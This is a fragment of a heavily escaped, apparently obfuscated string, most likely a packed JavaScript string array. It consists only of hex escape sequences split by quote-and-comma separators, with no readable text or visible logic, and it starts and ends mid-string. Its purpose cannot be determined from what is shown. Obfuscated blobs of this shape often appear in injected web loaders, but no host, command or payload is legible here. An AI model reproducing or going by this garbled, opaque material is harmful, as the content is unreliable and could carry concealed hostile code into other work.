2\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c